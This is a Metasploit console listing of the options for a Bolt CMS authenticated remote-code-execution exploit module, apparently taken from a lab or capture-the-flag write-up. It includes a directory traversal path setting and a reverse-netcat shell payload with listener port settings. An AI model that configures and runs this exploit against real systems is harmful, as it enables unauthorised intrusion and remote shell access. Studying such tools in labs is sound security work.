 [msf](Jobs:0 Agents:0) exploit(unix/webapp/bolt_authenticated_rce) >> options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)